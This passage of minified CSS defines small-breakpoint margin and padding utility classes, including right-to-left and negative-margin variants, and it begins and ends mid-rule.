.ml-sm-17{margin-right:17px}.m-lr-sm-17{margin-left:17px;margin-right:17px}.m-tb-sm-17{margin-top:17px;margin-bottom:17px}.m-sm-20{margin:20px}.mt-sm-20{margin-top:20px}.mr-sm-20{margin-right:20px}[dir="rtl"] .mr-sm-20{margin-left:20px}.mb-sm-20{margin-bottom:20px}.ml-sm-20{margin-left:20px}[dir="rtl"] .ml-sm-20{margin-right:20px}.m-lr-sm-20{margin-left:20px;margin-right:20px}.m-tb-sm-20{margin-top:20px;margin-bottom:20px}.m-sm-25{margin:25px}.mt-sm-25{margin-top:25px}.mr-sm-25{margin-right:25px}[dir="rtl"] .mr-sm-25{margin-left:25px}.mb-sm-25{margin-bottom:25px}.ml-sm-25{margin-left:25px}[dir="rtl"] .ml-sm-25{margin-right:25px}.m-lr-sm-25{margin-left:25px;margin-right:25px}.m-tb-sm-25{margin-top:25px;margin-bottom:25px}.m-sm-32{margin:32px}.mt-sm-32{margin-top:32px}.mr-sm-32{margin-right:32px}[dir="rtl"] .mr-sm-32{margin-left:32px}.mb-sm-32{margin-bottom:32px}.ml-sm-32{margin-left:32px}[dir="rtl"] .ml-sm-32{margin-right:32px}.m-lr-sm-32{margin-left:32px;margin-right:32px}.m-tb-sm-32{margin-top:32px;margin-bottom:32px}.m-sm-30{margin:30px}.mt-sm-30{margin-top:30px}.mr-sm-30{margin-right:30px}[dir="rtl"] .mr-sm-30{margin-left:30px}.mb-sm-30{margin-bottom:30px}.ml-sm-30{margin-left:30px}[dir="rtl"] .ml-sm-30{margin-right:30px}.m-lr-sm-30{margin-left:30px;margin-right:30px}.m-tb-sm-30{margin-top:30px;margin-bottom:30px}.m-sm-35{margin:35px}.mt-sm-35{margin-top:35px}.mr-sm-35{margin-right:35px}[dir="rtl"] .mr-sm-35{margin-left:35px}.mb-sm-35{margin-bottom:35px}.ml-sm-35{margin-left:35px}[dir="rtl"] .ml-sm-35{margin-right:35px}.m-lr-sm-35{margin-left:35px;margin-right:35px}.m-tb-sm-35{margin-top:35px;margin-bottom:35px}.m-sm-40{margin:40px}.mt-sm-40{margin-top:40px}.mr-sm-40{margin-right:40px}[dir="rtl"] .mr-sm-40{margin-left:40px}.mb-sm-40{margin-bottom:40px}.ml-sm-40{margin-left:40px}[dir="rtl"] .ml-sm-40{margin-right:40px}.m-lr-sm-40{margin-left:40px;margin-right:40px}.m-tb-sm-40{margin-top:40px;margin-bottom:40px}.m-sm-45{margin:45px}.mt-sm-45{margin-top:45px}.mr-sm-45{margin-right:45px}[dir="rtl"] .mr-sm-45{margin-left:45px}.mb-sm-45{margin-bottom:45px}.ml-sm-45{margin-left:45px}[dir="rtl"] .ml-sm-45{margin-right:45px}.m-lr-sm-45{margin-left:45px;margin-right:45px}.m-tb-sm-45{margin-top:45px;margin-bottom:45px}.m-sm-50{margin:50px}.mt-sm-50{margin-top:50px}.mr-sm-50{margin-right:50px}[dir="rtl"] .mr-sm-50{margin-left:50px}.mb-sm-50{margin-bottom:50px}.ml-sm-50{margin-left:50px}[dir="rtl"] .ml-sm-50{margin-right:50px}.m-lr-sm-50{margin-left:50px;margin-right:50px}.m-tb-sm-50{margin-top:50px;margin-bottom:50px}.m-sm-55{margin:55px}.mt-sm-55{margin-top:55px}.mr-sm-55{margin-right:55px}[dir="rtl"] .mr-sm-55{margin-left:55px}.mb-sm-55{margin-bottom:55px}.ml-sm-55{margin-left:55px}[dir="rtl"] .ml-sm-55{margin-right:55px}.m-lr-sm-55{margin-left:55px;margin-right:55px}.m-tb-sm-55{margin-top:55px;margin-bottom:55px}.m-sm-60{margin:60px}.mt-sm-60{margin-top:60px}.mr-sm-60{margin-right:60px}[dir="rtl"] .mr-sm-60{margin-left:60px}.mb-sm-60{margin-bottom:60px}.ml-sm-60{margin-left:60px}[dir="rtl"] .ml-sm-60{margin-right:60px}.m-lr-sm-60{margin-left:60px;margin-right:60px}.m-tb-sm-60{margin-top:60px;margin-bottom:60px}.m-sm-65{margin:65px}.mt-sm-65{margin-top:65px}.mr-sm-65{margin-right:65px}[dir="rtl"] .mr-sm-65{margin-left:65px}.mb-sm-65{margin-bottom:65px}.ml-sm-65{margin-left:65px}[dir="rtl"] .ml-sm-65{margin-right:65px}.m-lr-sm-65{margin-left:65px;margin-right:65px}.m-tb-sm-65{margin-top:65px;margin-bottom:65px}.m-sm-70{margin:70px}.mt-sm-70{margin-top:70px}.mr-sm-70{margin-right:70px}[dir="rtl"] .mr-sm-70{margin-left:70px}.mb-sm-70{margin-bottom:70px}.ml-sm-70{margin-left:70px}[dir="rtl"] .ml-sm-70{margin-right:70px}.m-lr-sm-70{margin-left:70px;margin-right:70px}.m-tb-sm-70{margin-top:70px;margin-bottom:70px}.m-sm-75{margin:75px}.mt-sm-75{margin-top:75px}.mr-sm-75{margin-right:75px}[dir="rtl"] .mr-sm-75{margin-left:75px}.mb-sm-75{margin-bottom:75px}.ml-sm-75{margin-left:75px}[dir="rtl"] .ml-sm-75{margin-right:75px}.m-lr-sm-75{margin-left:75px;margin-right:75px}.m-tb-sm-75{margin-top:75px;margin-bottom:75px}.m-sm-80{margin:80px}.mt-sm-80{margin-top:80px}.mr-sm-80{margin-right:80px}[dir="rtl"] .mr-sm-80{margin-left:80px}.mb-sm-80{margin-bottom:80px}.ml-sm-80{margin-left:80px}[dir="rtl"] .ml-sm-80{margin-right:80px}.m-lr-sm-80{margin-left:80px;margin-right:80px}.m-tb-sm-80{margin-top:80px;margin-bottom:80px}.m-sm-85{margin:85px}.mt-sm-85{margin-top:85px}.mr-sm-85{margin-right:85px}[dir="rtl"] .mr-sm-85{margin-left:85px}.mb-sm-85{margin-bottom:85px}.ml-sm-85{margin-left:85px}[dir="rtl"] .ml-sm-85{margin-right:85px}.m-lr-sm-85{margin-left:85px;margin-right:85px}.m-tb-sm-85{margin-top:85px;margin-bottom:85px}.m-sm-90{margin:90px}.mt-sm-90{margin-top:90px}.mr-sm-90{margin-right:90px}[dir="rtl"] .mr-sm-90{margin-left:90px}.mb-sm-90{margin-bottom:90px}.ml-sm-90{margin-left:90px}[dir="rtl"] .ml-sm-90{margin-right:90px}.m-lr-sm-90{margin-left:90px;margin-right:90px}.m-tb-sm-90{margin-top:90px;margin-bottom:90px}.m-sm-95{margin:95px}.mt-sm-95{margin-top:95px}.mr-sm-95{margin-right:95px}[dir="rtl"] .mr-sm-95{margin-left:95px}.mb-sm-95{margin-bottom:95px}.ml-sm-95{margin-left:95px}[dir="rtl"] .ml-sm-95{margin-right:95px}.m-lr-sm-95{margin-left:95px;margin-right:95px}.m-tb-sm-95{margin-top:95px;margin-bottom:95px}.m-sm-100{margin:100px}.mt-sm-100{margin-top:100px}.mr-sm-100{margin-right:100px}[dir="rtl"] .mr-sm-100{margin-left:100px}.mb-sm-100{margin-bottom:100px}.ml-sm-100{margin-left:100px}[dir="rtl"] .ml-sm-100{margin-right:100px}.m-lr-sm-100{margin-left:100px;margin-right:100px}.m-tb-sm-100{margin-top:100px;margin-bottom:100px}.m-sm-105{margin:105px}.mt-sm-105{margin-top:105px}.mr-sm-105{margin-right:105px}[dir="rtl"] .mr-sm-105{margin-left:105px}.mb-sm-105{margin-bottom:105px}.ml-sm-105{margin-left:105px}[dir="rtl"] .ml-sm-105{margin-right:105px}.m-lr-sm-105{margin-left:105px;margin-right:105px}.m-tb-sm-105{margin-top:105px;margin-bottom:105px}.m-sm-110{margin:110px}.mt-sm-110{margin-top:110px}.mr-sm-110{margin-right:110px}[dir="rtl"] .mr-sm-110{margin-left:110px}.mb-sm-110{margin-bottom:110px}.ml-sm-110{margin-left:110px}[dir="rtl"] .ml-sm-110{margin-right:110px}.m-lr-sm-110{margin-left:110px;margin-right:110px}.m-tb-sm-110{margin-top:110px;margin-bottom:110px}.m-sm-115{margin:115px}.mt-sm-115{margin-top:115px}.mr-sm-115{margin-right:115px}[dir="rtl"] .mr-sm-115{margin-left:115px}.mb-sm-115{margin-bottom:115px}.ml-sm-115{margin-left:115px}[dir="rtl"] .ml-sm-115{margin-right:115px}.m-lr-sm-115{margin-left:115px;margin-right:115px}.m-tb-sm-115{margin-top:115px;margin-bottom:115px}.m-sm-120{margin:120px}.mt-sm-120{margin-top:120px}.mr-sm-120{margin-right:120px}[dir="rtl"] .mr-sm-120{margin-left:120px}.mb-sm-120{margin-bottom:120px}.ml-sm-120{margin-left:120px}[dir="rtl"] .ml-sm-120{margin-right:120px}.m-lr-sm-120{margin-left:120px;margin-right:120px}.m-tb-sm-120{margin-top:120px;margin-bottom:120px}.m-sm-125{margin:125px}.mt-sm-125{margin-top:125px}.mr-sm-125{margin-right:125px}[dir="rtl"] .mr-sm-125{margin-left:125px}.mb-sm-125{margin-bottom:125px}.ml-sm-125{margin-left:125px}[dir="rtl"] .ml-sm-125{margin-right:125px}.m-lr-sm-125{margin-left:125px;margin-right:125px}.m-tb-sm-125{margin-top:125px;margin-bottom:125px}.m-sm-130{margin:130px}.mt-sm-130{margin-top:130px}.mr-sm-130{margin-right:130px}[dir="rtl"] .mr-sm-130{margin-left:130px}.mb-sm-130{margin-bottom:130px}.ml-sm-130{margin-left:130px}[dir="rtl"] .ml-sm-130{margin-right:130px}.m-lr-sm-130{margin-left:130px;margin-right:130px}.m-tb-sm-130{margin-top:130px;margin-bottom:130px}.p-sm-0{padding:0}.pt-sm-0{padding-top:0}.pr-sm-0{padding-right:0}[dir="rtl"] .pr-sm-0{padding-left:0}.pb-sm-0{padding-bottom:0}.pl-sm-0{padding-left:0}[dir="rtl"] .pl-sm-0{padding-right:0}.p-lr-sm-0{padding-left:0;padding-right:0}.p-tb-sm-0{padding-top:0;padding-bottom:0}.p-sm-5{padding:5px}.pt-sm-5{padding-top:5px}.pr-sm-5{padding-right:5px}[dir="rtl"] .pr-sm-5{padding-left:5px}.pb-sm-5{padding-bottom:5px}.pl-sm-5{padding-left:5px}[dir="rtl"] .pl-sm-5{padding-right:5px}.p-lr-sm-5{padding-left:5px;padding-right:5px}.p-tb-sm-5{padding-top:5px;padding-bottom:5px}.p-sm-8{padding:8px}.pt-sm-8{padding-top:8px}.pr-sm-8{padding-right:8px}[dir="rtl"] .pr-sm-8{padding-left:8px}.pb-sm-8{padding-bottom:8px}.pl-sm-8{padding-left:8px}[dir="rtl"] .pl-sm-8{padding-right:8px}.p-lr-sm-8{padding-left:8px;padding-right:8px}.p-tb-sm-8{padding-top:8px;padding-bottom:8px}.p-sm-10{padding:10px}.pt-sm-10{padding-top:10px}.pr-sm-10{padding-right:10px}[dir="rtl"] .pr-sm-10{padding-left:10px}.pb-sm-10{padding-bottom:10px}.pl-sm-10{padding-left:10px}[dir="rtl"] .pl-sm-10{padding-right:10px}.p-lr-sm-10{padding-left:10px;padding-right:10px}.p-tb-sm-10{padding-top:10px;padding-bottom:10px}.p-sm-12{padding:12px}.pt-sm-12{padding-top:12px}.pr-sm-12{padding-right:12px}[dir="rtl"] .pr-sm-12{padding-left:12px}.pb-sm-12{padding-bottom:12px}.pl-sm-12{padding-left:12px}[dir="rtl"] .pl-sm-12{padding-right:12px}.p-lr-sm-12{padding-left:12px;padding-right:12px}.p-tb-sm-12{padding-top:12px;padding-bottom:12px}.p-sm-15{padding:15px}.pt-sm-15{padding-top:15px}.pr-sm-15{padding-right:15px}[dir="rtl"] .pr-sm-15{padding-left:15px}.pb-sm-15{padding-bottom:15px}.pl-sm-15{padding-left:15px}[dir="rtl"] .pl-sm-15{padding-right:15px}.p-lr-sm-15{padding-left:15px;padding-right:15px}.p-tb-sm-15{padding-top:15px;padding-bottom:15px}.p-sm-17{padding:17px}.pt-sm-17{padding-top:17px}.pr-sm-17{padding-right:17px}[dir="rtl"] .pr-sm-17{padding-left:17px}.pb-sm-17{padding-bottom:17px}.pl-sm-17{padding-left:17px}[dir="rtl"] .pl-sm-17{padding-right:17px}.p-lr-sm-17{padding-left:17px;padding-right:17px}.p-tb-sm-17{padding-top:17px;padding-bottom:17px}.p-sm-20{padding:20px}.pt-sm-20{padding-top:20px}.pr-sm-20{padding-right:20px}[dir="rtl"] .pr-sm-20{padding-left:20px}.pb-sm-20{padding-bottom:20px}.pl-sm-20{padding-left:20px}[dir="rtl"] .pl-sm-20{padding-right:20px}.p-lr-sm-20{padding-left:20px;padding-right:20px}.p-tb-sm-20{padding-top:20px;padding-bottom:20px}.p-sm-25{padding:25px}.pt-sm-25{padding-top:25px}.pr-sm-25{padding-right:25px}[dir="rtl"] .pr-sm-25{padding-left:25px}.pb-sm-25{padding-bottom:25px}.pl-sm-25{padding-left:25px}[dir="rtl"] .pl-sm-25{padding-right:25px}.p-lr-sm-25{padding-left:25px;padding-right:25px}.p-tb-sm-25{padding-top:25px;padding-bottom:25px}.p-sm-32{padding:32px}.pt-sm-32{padding-top:32px}.pr-sm-32{padding-right:32px}[dir="rtl"] .pr-sm-32{padding-left:32px}.pb-sm-32{padding-bottom:32px}.pl-sm-32{padding-left:32px}[dir="rtl"] .pl-sm-32{padding-right:32px}.p-lr-sm-32{padding-left:32px;padding-right:32px}.p-tb-sm-32{padding-top:32px;padding-bottom:32px}.p-sm-30{padding:30px}.pt-sm-30{padding-top:30px}.pr-sm-30{padding-right:30px}[dir="rtl"] .pr-sm-30{padding-left:30px}.pb-sm-30{padding-bottom:30px}.pl-sm-30{padding-left:30px}[dir="rtl"] .pl-sm-30{padding-right:30px}.p-lr-sm-30{padding-left:30px;padding-right:30px}.p-tb-sm-30{padding-top:30px;padding-bottom:30px}.p-sm-35{padding:35px}.pt-sm-35{padding-top:35px}.pr-sm-35{padding-right:35px}[dir="rtl"] .pr-sm-35{padding-left:35px}.pb-sm-35{padding-bottom:35px}.pl-sm-35{padding-left:35px}[dir="rtl"] .pl-sm-35{padding-right:35px}.p-lr-sm-35{padding-left:35px;padding-right:35px}.p-tb-sm-35{padding-top:35px;padding-bottom:35px}.p-sm-40{padding:40px}.pt-sm-40{padding-top:40px}.pr-sm-40{padding-right:40px}[dir="rtl"] .pr-sm-40{padding-left:40px}.pb-sm-40{padding-bottom:40px}.pl-sm-40{padding-left:40px}[dir="rtl"] .pl-sm-40{padding-right:40px}.p-lr-sm-40{padding-left:40px;padding-right:40px}.p-tb-sm-40{padding-top:40px;padding-bottom:40px}.p-sm-45{padding:45px}.pt-sm-45{padding-top:45px}.pr-sm-45{padding-right:45px}[dir="rtl"] .pr-sm-45{padding-left:45px}.pb-sm-45{padding-bottom:45px}.pl-sm-45{padding-left:45px}[dir="rtl"] .pl-sm-45{padding-right:45px}.p-lr-sm-45{padding-left:45px;padding-right:45px}.p-tb-sm-45{padding-top:45px;padding-bottom:45px}.p-sm-50{padding:50px}.pt-sm-50{padding-top:50px}.pr-sm-50{padding-right:50px}[dir="rtl"] .pr-sm-50{padding-left:50px}.pb-sm-50{padding-bottom:50px}.pl-sm-50{padding-left:50px}[dir="rtl"] .pl-sm-50{padding-right:50px}.p-lr-sm-50{padding-left:50px;padding-right:50px}.p-tb-sm-50{padding-top:50px;padding-bottom:50px}.p-sm-55{padding:55px}.pt-sm-55{padding-top:55px}.pr-sm-55{padding-right:55px}[dir="rtl"] .pr-sm-55{padding-left:55px}.pb-sm-55{padding-bottom:55px}.pl-sm-55{padding-left:55px}[dir="rtl"] .pl-sm-55{padding-right:55px}.p-lr-sm-55{padding-left:55px;padding-right:55px}.p-tb-sm-55{padding-top:55px;padding-bottom:55px}.p-sm-60{padding:60px}.pt-sm-60{padding-top:60px}.pr-sm-60{padding-right:60px}[dir="rtl"] .pr-sm-60{padding-left:60px}.pb-sm-60{padding-bottom:60px}.pl-sm-60{padding-left:60px}[dir="rtl"] .pl-sm-60{padding-right:60px}.p-lr-sm-60{padding-left:60px;padding-right:60px}.p-tb-sm-60{padding-top:60px;padding-bottom:60px}.p-sm-65{padding:65px}.pt-sm-65{padding-top:65px}.pr-sm-65{padding-right:65px}[dir="rtl"] .pr-sm-65{padding-left:65px}.pb-sm-65{padding-bottom:65px}.pl-sm-65{padding-left:65px}[dir="rtl"] .pl-sm-65{padding-right:65px}.p-lr-sm-65{padding-left:65px;padding-right:65px}.p-tb-sm-65{padding-top:65px;padding-bottom:65px}.p-sm-70{padding:70px}.pt-sm-70{padding-top:70px}.pr-sm-70{padding-right:70px}[dir="rtl"] .pr-sm-70{padding-left:70px}.pb-sm-70{padding-bottom:70px}.pl-sm-70{padding-left:70px}[dir="rtl"] .pl-sm-70{padding-right:70px}.p-lr-sm-70{padding-left:70px;padding-right:70px}.p-tb-sm-70{padding-top:70px;padding-bottom:70px}.p-sm-75{padding:75px}.pt-sm-75{padding-top:75px}.pr-sm-75{padding-right:75px}[dir="rtl"] .pr-sm-75{padding-left:75px}.pb-sm-75{padding-bottom:75px}.pl-sm-75{padding-left:75px}[dir="rtl"] .pl-sm-75{padding-right:75px}.p-lr-sm-75{padding-left:75px;padding-right:75px}.p-tb-sm-75{padding-top:75px;padding-bottom:75px}.p-sm-80{padding:80px}.pt-sm-80{padding-top:80px}.pr-sm-80{padding-right:80px}[dir="rtl"] .pr-sm-80{padding-left:80px}.pb-sm-80{padding-bottom:80px}.pl-sm-80{padding-left:80px}[dir="rtl"] .pl-sm-80{padding-right:80px}.p-lr-sm-80{padding-left:80px;padding-right:80px}.p-tb-sm-80{padding-top:80px;padding-bottom:80px}.p-sm-85{padding:85px}.pt-sm-85{padding-top:85px}.pr-sm-85{padding-right:85px}[dir="rtl"] .pr-sm-85{padding-left:85px}.pb-sm-85{padding-bottom:85px}.pl-sm-85{padding-left:85px}[dir="rtl"] .pl-sm-85{padding-right:85px}.p-lr-sm-85{padding-left:85px;padding-right:85px}.p-tb-sm-85{padding-top:85px;padding-bottom:85px}.p-sm-90{padding:90px}.pt-sm-90{padding-top:90px}.pr-sm-90{padding-right:90px}[dir="rtl"] .pr-sm-90{padding-left:90px}.pb-sm-90{padding-bottom:90px}.pl-sm-90{padding-left:90px}[dir="rtl"] .pl-sm-90{padding-right:90px}.p-lr-sm-90{padding-left:90px;padding-right:90px}.p-tb-sm-90{padding-top:90px;padding-bottom:90px}.p-sm-95{padding:95px}.pt-sm-95{padding-top:95px}.pr-sm-95{padding-right:95px}[dir="rtl"] .pr-sm-95{padding-left:95px}.pb-sm-95{padding-bottom:95px}.pl-sm-95{padding-left:95px}[dir="rtl"] .pl-sm-95{padding-right:95px}.p-lr-sm-95{padding-left:95px;padding-right:95px}.p-tb-sm-95{padding-top:95px;padding-bottom:95px}.p-sm-100{padding:100px}.pt-sm-100{padding-top:100px}.pr-sm-100{padding-right:100px}[dir="rtl"] .pr-sm-100{padding-left:100px}.pb-sm-100{padding-bottom:100px}.pl-sm-100{padding-left:100px}[dir="rtl"] .pl-sm-100{padding-right:100px}.p-lr-sm-100{padding-left:100px;padding-right:100px}.p-tb-sm-100{padding-top:100px;padding-bottom:100px}.p-sm-105{padding:105px}.pt-sm-105{padding-top:105px}.pr-sm-105{padding-right:105px}[dir="rtl"] .pr-sm-105{padding-left:105px}.pb-sm-105{padding-bottom:105px}.pl-sm-105{padding-left:105px}[dir="rtl"] .pl-sm-105{padding-right:105px}.p-lr-sm-105{padding-left:105px;padding-right:105px}.p-tb-sm-105{padding-top:105px;padding-bottom:105px}.p-sm-110{padding:110px}.pt-sm-110{padding-top:110px}.pr-sm-110{padding-right:110px}[dir="rtl"] .pr-sm-110{padding-left:110px}.pb-sm-110{padding-bottom:110px}.pl-sm-110{padding-left:110px}[dir="rtl"] .pl-sm-110{padding-right:110px}.p-lr-sm-110{padding-left:110px;padding-right:110px}.p-tb-sm-110{padding-top:110px;padding-bottom:110px}.p-sm-115{padding:115px}.pt-sm-115{padding-top:115px}.pr-sm-115{padding-right:115px}[dir="rtl"] .pr-sm-115{padding-left:115px}.pb-sm-115{padding-bottom:115px}.pl-sm-115{padding-left:115px}[dir="rtl"] .pl-sm-115{padding-right:115px}.p-lr-sm-115{padding-left:115px;padding-right:115px}.p-tb-sm-115{padding-top:115px;padding-bottom:115px}.p-sm-120{padding:120px}.pt-sm-120{padding-top:120px}.pr-sm-120{padding-right:120px}[dir="rtl"] .pr-sm-120{padding-left:120px}.pb-sm-120{padding-bottom:120px}.pl-sm-120{padding-left:120px}[dir="rtl"] .pl-sm-120{padding-right:120px}.p-lr-sm-120{padding-left:120px;padding-right:120px}.p-tb-sm-120{padding-top:120px;padding-bottom:120px}.p-sm-125{padding:125px}.pt-sm-125{padding-top:125px}.pr-sm-125{padding-right:125px}[dir="rtl"] .pr-sm-125{padding-left:125px}.pb-sm-125{padding-bottom:125px}.pl-sm-125{padding-left:125px}[dir="rtl"] .pl-sm-125{padding-right:125px}.p-lr-sm-125{padding-left:125px;padding-right:125px}.p-tb-sm-125{padding-top:125px;padding-bottom:125px}.p-sm-130{padding:130px}.pt-sm-130{padding-top:130px}.pr-sm-130{padding-right:130px}[dir="rtl"] .pr-sm-130{padding-left:130px}.pb-sm-130{padding-bottom:130px}.pl-sm-130{padding-left:130px}[dir="rtl"] .pl-sm-130{padding-right:130px}.p-lr-sm-130{padding-left:130px;padding-right:130px}.p-tb-sm-130{padding-top:130px;padding-bottom:130px}.m-sm-n0{margin:-0}.mt-sm-n0{margin-top:-0}.mr-sm-n0{margin-right:-0}[dir="rtl"] .mr-sm-n0{margin-left:-0}.mb-sm-n0{margin-bottom:-0}.ml-sm-n0{margin-left:-0}[dir="rtl"] .ml-sm-n0{margin-right:-0}.m-sm-n5{margin:-5px}.mt-sm-n5{margin-top:-5px}.mr-sm-n5{margin-right:-5px}[dir="rtl"] .mr-sm-n5{margin-left:-5px}.mb-sm-n5{margin-bottom:-5px}.ml-sm-n5{margin-left:-5px}[dir="rtl"] .ml-sm-n5{margin-right:-5px}.m-sm-n8{margin:-8px}.mt-sm-n8{margin-top:-8px}.mr-sm-n8{margin-right:-8px}[dir="rtl"] .mr-sm-n8{margin-left:-8px}.mb-sm-n8{margin-bottom:-8px}.ml-sm-n8{margin-left:-8px}[dir="rtl"] .ml-sm-n8{margin-right:-8px}.m-sm-n10{margin:-10px}.mt-sm-n10{margin-top:-10px}.mr-sm-n10{margin-right:-10px}[dir="rtl"] .mr-sm-n10{margin-left:-10px}.mb-sm-n10{margin-bottom:-10px}.ml-sm-n10{margin-left:-10px}[dir="rtl"] .ml-sm-n10{margin-right:-10px}.m-sm-n12{margin:-12px}.mt-sm-n12{margin-top:-12px}.mr-sm-n12{margin-right:-12px}[dir="rtl"] .mr-sm-n12{margin-left:-12px}.mb-sm-n12{margin-bottom:-12px}.ml-sm-n12{margin-left:-12px}[dir="rtl"] .ml-sm-n12{margin-right:-12px}.m-sm-n15{margin:-15px}.mt-sm-n15{margin-top:-15px}.mr-sm-n15{margin-right:-15px}[dir="rtl"] .mr-sm-n15{margin-left:-15px}.mb-sm-n15{margin-bottom:-15px}.ml-sm-n15{margin-left:-15px}[dir="rtl"] .ml-sm-n15{margin-right:-15px}.m-sm-n17{margin:-17px}.mt-sm-n17{margin-top:-17px}.mr-sm-n17{margin-right:-17px}[dir="rtl"] .mr-sm-n17{margin-left:-17px}.mb-sm-n17{margin-bottom:-17px}.ml-sm-n17{margin-left:-17px}[dir="rtl"] .ml-sm-n17{margin-right:-17px}.m-sm-n20{margin:-20px}.mt-sm-n20{margin-top:-20px}.mr-sm-n20{margin-right:-20px}[dir="rtl"] .mr-sm-n20{margin-left:-20px}.mb-sm-n20{margin-bottom:-20px}.ml-sm-n20{margin-left:-20px}[dir="rtl"] .ml-sm-n20{margin-right:-20px}.m-sm-n25{margin:-25px}.mt-sm-n25{margin-top:-25px}.mr-sm-n25{margin-right:-25px}[dir="rtl"] .mr-sm-n25{margin-left:-25px}.mb-sm-n25{margin-bottom:-25px}.ml-sm-n25{margin-left:-25px}[dir="rtl"] .ml-sm-n25{margin-right:-25px}.m-sm-n32{margin:-32px}.mt-sm-n32{margin-top:-32px}.mr-sm-n32{margin-right:-32px}[dir="rtl"] .mr-sm-n32{margin-left:-32px}.mb-sm-n32{margin-bottom:-32px}.ml-sm-n32{margin-left:-32px}[dir="rtl"] .ml-sm-n32{margin-right:-32px}.m-sm-n30{margin:-30px}.mt-sm-n30{margin-top:-30px}.mr-sm-n30{margin-right:-30px}[dir="rtl"] .mr-sm-n30{margin-left:-30px}.mb-sm-n30{margin-bottom:-30px}.ml-sm-n30{margin-left:-30px}[dir="rtl"] .ml-sm-n30{margin-right:-30px}.m-sm-n35{margin:-35px}.mt-sm-n35{margin-top:-35px}.mr-sm-n35{margin-right:-35px}[dir="rtl"] .mr-sm-n35{margin-left:-35px}.mb-sm-n35{margin-bottom:-35px}.ml-sm-n35{margin-left:-35px}[dir="rtl"] .ml-sm-n35{margin-right:-35px}.m-sm-n40{margin:-40px}.mt-sm-n40{margin-top:-40px}.mr-sm-n40{margin-right:-40px}[dir="rtl"] .mr-sm-n40{margin-left:-40px}.mb-sm-n40{margin-bottom:-40px}.ml-sm-n40{margin-left:-40px}[dir="rtl"] .ml-sm-n40{margin-right:-40px}.m-sm-n45{margin:-45px}.mt-sm-n45{margin-top:-45px}.mr-sm-n45{margin-right:-45px}[dir="rtl"] .mr-sm-n45{margin-left:-45px}.mb-sm-n45{margin-bottom:-45px}.ml-sm-n45{margin-left:-45px}[dir="rtl"] .ml-sm-n45{margin-right:-45px}.m-sm-n50{margin:-50px}.mt-sm-n50{margin-top:-50px}.mr-sm-n50{margin-right:-50px}[dir="rtl"] .mr-sm-n50{margin-left:-50px}.mb-sm-n50{margin-bottom:-50px}.ml-sm-n50{margin-left:-50px}[dir="rtl"] .ml-sm-n50{margin-right:-50px}.m-sm-n55{margin:-55px}.mt-sm-n55{margin-top:-55px}.mr-sm-n55{margin-right:-55px}[dir="rtl"] .mr-sm-n55{margin-left:-55px}.mb-sm-n55{margin-bottom:-55px}.ml-sm-n55{margin-left:-55px}[dir="rtl"] .ml-sm-n55{margin-right:-55px}.m-sm-n60{margin:-60px}.mt-sm-n60{margin-top:-60px}.mr-sm-n60{margin-right:-60px}[dir="rtl"] .mr-sm-n60{margin-left:-60px}.mb-sm-n60{margin-bottom:-60px}.ml-sm-n60{margin-left:-60px}[dir="rtl"] .ml-sm-n60{margin-right:-60px}.m-sm-n65{margin:-65px}.mt-sm-n65{margin-top:-65px}.mr-sm-n65{margin-right:-65px}[dir="rtl"] .mr-sm-n65{margin-left:-65px}.mb-sm-n65{margin-bottom:-65px}.ml-sm-n65{margin-left:-65px}[dir="rtl"] .ml-sm-n65{margin-right:-65px}.m-sm-n70{margin:-70px}.mt-sm-n70{margin-top:-70px}.mr-sm-n70{margin-right:-70px}[dir="rtl"] .mr-sm-n70{margin-left:-70px}.mb-sm-n70{margin-bottom:-70px}.ml-sm-n70{margin-left:-70px}[dir="rtl"] .ml-sm-n70{margin-right:-70px}.m-sm-n75{margin:-75px}.mt-sm-n75{margin-top:-75px}.mr-sm-n75{margin-right:-75px}[dir="rtl"] .mr-sm-n75{margin-left:-75px}.mb-sm-n75{margin-bottom:-75px}.ml-sm-n75{margin-left:-75px}[dir="rtl"] .ml-sm-n75{margin-right:-75px}.m-sm-n80{margin:-80px}.mt-sm-n80{margin-top:-80px}.mr-sm-n80{margin-right:-80px}[dir="rtl"] .mr-sm-n80{margin-left:-80px}.mb-sm-n80{margin-bottom:-80px}.ml-sm-n80{margin-left:-80px}[dir="rtl"] .ml-sm-n80{margin-right:-80px}.m-sm-n85{margin:-85px}.mt-sm-n85{margin-top:-85px}.mr-sm-n85{margin-right:-85px}[dir="rtl"] .mr-sm-n85{margin-left:-85px}.mb-sm-n85{margin-bottom:-85px}.ml-sm-n85{margin-left:-85px}[dir="rtl"] .ml-sm-n85{margin-right:-85px}.m-sm-n90{margin:-90px}.mt-sm-n90{margin-top:-90px}.mr-sm-n90{margin-right:-90px}[dir="rtl"] .mr-sm-n90{margin-left:-90px}.mb-sm-n90{margin-bottom:-90px}.ml-sm-n90{margin-left:-90px}[dir="rtl"] .ml-sm-n90{margin-right:-90px}.m-sm-n95{margin:-95px}.mt-sm-n95{margin-top:-95px}.mr-sm-n95{margin-right:-95px}[dir="rtl"] .mr-sm-n95{margin-left:-95px}.mb-sm-n95{margin-bottom:-95px}.ml-sm-n95{margin-left:-95px}[dir="rtl"] .ml-sm-n95{margin-right:-95px}.m-sm-n100{margin:-100px}.mt-sm-n100{margin-top:-100px}.mr-sm-n100{margin-right:-100px}[dir="rtl"] .mr-sm-n100{margin-left:-100px}.mb-sm-n100{margin-bottom:-100px}.ml-sm-n100{margin-left:-100px}[dir="rtl"] .ml-sm-n100{margin-right:-100px}.m-sm-n105{margin:-105px}.mt-sm-n105{margin-top:-105px}.mr-sm-n105{margin-right:-105px}[dir="rtl"] .mr-sm-n105{margin-left:-105px}.mb-sm-n105{margin-bottom:-105px}.ml-sm-n105{margin-left:-105px}[dir="rtl"] .ml-sm-n105{margin-right:-105px}.m-sm-n110{margin:-110px}.mt-sm-n110{margin-top:-110px}.mr-sm-n110{margin-right:-110px}[dir="rtl"] .mr-sm-n110{margin-left:-110px}.mb-sm-n110{margin-bottom:-110px}.ml-sm-n110{margin-left:-110px}[dir="rtl"] .ml-sm-n110{margin-right:-110px}.m-sm-n115{margin:-115px}.mt-sm-n115{margin-top:-115px}.mr-sm-n115{margin-right:-115px}[dir="rtl"] .mr-sm-n115{margin-left:-115px}.mb-sm-n115{margin-bottom:-115px}.ml-sm-n115{margin-left:-115px}[dir="rtl"] .ml-sm-n115{margin-right:-115px}.m-sm-n120{margin:-120px}.mt-sm-n120{margin-top:-120px}.mr-sm-n120{margin-right:-120px}[dir="rtl"] .mr-sm-n120{margin-left:-120px}.mb-sm-n120{margin-bottom:-120px}.ml-sm-n120{margin-left:-120px}[dir="rtl"] 